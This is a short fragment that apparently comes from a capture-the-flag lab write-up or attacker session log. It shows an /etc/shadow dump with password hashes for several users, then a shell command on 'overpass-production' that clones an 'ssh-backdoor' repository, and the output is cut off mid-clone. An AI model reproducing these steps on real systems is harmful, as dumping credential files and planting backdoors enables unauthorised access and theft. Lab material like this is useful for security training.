 pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyc
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRy
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2Mr
james@overpass-production:~$ git clone https://github.com/ /ssh-backdoor
<git clone https://github.com/ /ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 5% (1/18)